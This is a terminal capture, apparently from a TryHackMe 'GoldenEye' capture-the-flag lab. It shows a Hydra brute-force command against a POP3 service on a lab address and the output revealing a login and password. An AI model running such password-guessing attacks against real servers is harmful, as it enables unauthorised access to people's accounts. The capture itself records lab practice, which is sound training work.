 ┌──(root💀matrix)-[/home/…/lab/thm/CTFs/goldeneye]
└─# hydra -l doak -P /usr/share/set/src/fasttrack/wordlist.txt -vv -s 55007 10.10.18.58 pop3
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these
*** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-21 23:13:07
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 222 login tries (l:1/p:222), ~14 tries per task
[DATA] attacking pop3://10.10.18.58:55007/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[VERBOSE] CAPABILITY: +OK
CAPA
TOP
UIDL
RESP-CODES
PIPELINING
AUTH-RESP-CODE
STLS
USER
SASL PLAIN
.
[VERBOSE] using POP3 PLAIN AUTH mechanism
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 142 to do in 00:02h, 16 active
[STATUS] 64.00 tries/min, 128 tries in 00:02h, 94 to do in 00:02h, 16 active
[55007][pop3] host: 10.10.18.58   login: doak   password: goat
[STATUS] attack finished for 10.10.18.58 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-21 23:15:31